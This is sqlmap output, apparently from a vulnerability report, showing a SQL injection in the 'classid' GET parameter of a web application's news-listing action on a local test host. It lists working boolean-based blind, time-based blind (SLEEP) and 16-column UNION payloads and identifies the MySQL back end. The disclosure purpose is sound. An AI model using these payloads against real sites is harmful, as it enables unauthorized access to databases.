 sqlmap identified the following injection point(s) with a total of 223 HTTP(s) requests:
---
Parameter: classid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=comm_news&act=list&classid=2 AND 6697=6697

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=comm_news&act=list&classid=2 AND (SELECT 9424 FROM (SELECT(SLEEP(5)))EbII)

    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: action=comm_news&act=list&classid=2 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176626271,0x726877634750487a4a70704e6c4d7a4d6f67
794b444d4d665166727477687554547170446f5a5451,0x716b766271),NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[03:40:57] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[03:40:58] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.0.208'
[03:40:58] [WARNING] your sqlmap version is outdated